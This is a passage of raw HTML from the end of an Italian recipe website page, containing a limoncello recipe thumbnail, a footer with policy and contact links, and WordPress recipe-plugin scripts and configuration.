width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="limoncello recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="limoncello recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2023/05/limoncello-recipe-1200x1200-B-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Limoncello Recipe – Make Authentic Italian Limoncello at Home</div></a></li></ul><div class="feast-category-link">See more  <a href="https://www.recipesfromitaly.com/category/popular-recipes/">Popular Recipes →</a></div></div>							</div>

			</aside>
</div>

</div><footer class="site-footer"><div class="wrap"><h2 class="screen-reader-text">Footer</h2>
			<div class="feast-layout feast-layout--modern-footer feast-modern-footer">
								
<p class="has-text-align-center feast-button"><a href="#">↑ back to top</a></p>



<div class="wp-block-columns has-white-color has-text-color has-background has-link-color wp-elements-ef01c1a36b26043270eb803b2f2635f5 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color: #63ad67;">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 id="h-about" class="wp-block-heading">About</h3>



<ul class="wp-block-list">
<li><a href="/privacy-policy">Privacy Policy</a></li>



<li><a href="https://www.recipesfromitaly.com/cookie-policy/" data-type="page" data-id="3789">Cookie Policy</a></li>



<li><a href="/disclaimer">Disclaimer</a></li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 id="h-newsletter" class="wp-block-heading">Newsletter</h3>



<ul class="wp-block-list">
<li><a href="https://www.recipesfromitaly.com/subscribe/" data-type="page" data-id="10908">Sign Up!</a> for emails and updates</li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 id="h-contact" class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-2d6f8aefd8f3fba0ff73db9671b66387">Contact</h3>



<ul class="wp-block-list">
<li><a href="https://www.recipesfromitaly.com/about-us/" data-type="page" data-id="5911">About us</a></li>



<li><a href="https://www.recipesfromitaly.com/contact-us/" data-type="page" data-id="2069">Contact</a></li>
</ul>
</div>
</div>



<p class="has-text-align-center">As an Amazon Associate we earn from qualifying purchases.</p>



<p class="has-text-align-center">Copyright © 2025 recipesfromitaly.com is a website of the company CIUMBIA S.A.S. - VAT 12138380964 - Milano</p>
							</div>

			</div></footer></div>	<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #63ad67 !important; border-radius: 20px; color: #ffffff !important; border: 0px #63ad67 solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #63ad67 !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #63ad67 !important; border-radius: 20px; color: #ffffff !important; border: 0px #63ad67 solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #63ad67 !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><style id="core-block-supports-inline-css">
.wp-elements-ef01c1a36b26043270eb803b2f2635f5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2d6f8aefd8f3fba0ff73db9671b66387 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script id="wprm-public-js-extra">
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":true,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"9853","home_url":"https:\/\/www.recipesfromitaly.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recipesfromitaly.com\/wp-admin\/admin-ajax.php","nonce":"f4c0c0510c","api_nonce":"95378eef40","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1\/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1\/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n\/a":"n\/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or search for a saved ingredient":"Select or search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved\/Custom":"Saved\/Custom","no match found":"no match found","Units n\/a":"Units n\/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.2.4","elite":"10.2.4"}};
</script>
<script src="https://www.recipesfromitaly.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" defer></script>
<script id="feast-public-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var feastJSData = {"yoastFaqEnabled":""};
</script>
<script src="https://www.recipesfromitaly.com/wp-content/cache/perfmatters/www.recipesfromitaly.com/minify/5743b133daf9.feast-public-js.min.js?ver=14.9.0" id="feast-public-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wprmp-public-js-extra">
var wprmp_public = {"user":"0","endpoints":{"private_notes":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/private-notes","user_rating":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/user-rating","collections":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/recipe-collections","nutrition":"https:\/\/www.recipesfromitaly.com\/wp-json\/wp-recipe-maker\/v1\/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Rate This Recipe","user_ratings_thank_you_message_with_comment":"<p>Thank you for voting!<\/p>","user_ratings_problem_message":"<p>There was a problem rating this recipe. Please try again later.<\/p>","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"5_star","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https:\/\/www.recipesfromitaly.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":838860800,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768677085},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};
</script>
<script src="https://www.recipesfromitaly.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=10.2.4" id="wprmp-public-js" defer></script>
<script src="https://www.recipesfromitaly.com/wp-content/cache/perfmatters/www.recipesfromitaly.com/minify/721ed07ba74a.dismiss.min.js?ver=1767798455" id="genesis-blocks-dismiss-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="perfmatters-lazy-load-js-before">
